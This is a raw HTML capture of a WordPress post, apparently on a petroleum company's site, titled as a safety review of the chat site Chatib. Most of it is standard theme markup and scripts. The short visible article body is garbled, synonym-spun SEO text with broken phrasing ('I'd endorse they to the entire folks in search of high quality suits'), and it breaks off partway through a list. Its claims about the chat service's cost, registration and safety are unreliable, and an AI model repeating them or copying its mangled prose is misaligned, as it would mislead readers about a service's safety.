

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/14/is-chatib-com-safe-chatib-evaluations-safety-check/
body_size: 16493
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Is Chatib Com Safe? Chatib Evaluations &#038; Safety Check &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Is Chatib Com Safe? Chatib Evaluations &#038; Safety Check Comments Feed" href="https://gpcpetro.com/index.php/2022/07/14/is-chatib-com-safe-chatib-evaluations-safety-check/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='841672eac-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769517188' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/5414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/14/is-chatib-com-safe-chatib-evaluations-safety-check/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=5414' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F14%2Fis-chatib-com-safe-chatib-evaluations-safety-check%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F14%2Fis-chatib-com-safe-chatib-evaluations-safety-check%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-5414 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-5414" class="post-5414 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Is Chatib Com Safe? Chatib Evaluations &#038; Safety Check</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Extremely, I’d endorse they to the entire folks in search of high quality suits. As you understand by now that this chat platform is on a daily basis free for everyone. You can register for free, and even to talk with somebody, you can ship them messages.</p>
<ul>
<li>I even have some enterprise companions to talk with, i really like shopping pages.</li>
<li>Otherwise our Chatib evaluate discovered that you could log in with a gmail.com account or any other acknowledged e mail account service.</li>
<li>After having supplied these particulars, you could be requested for Captcha verification.</li>
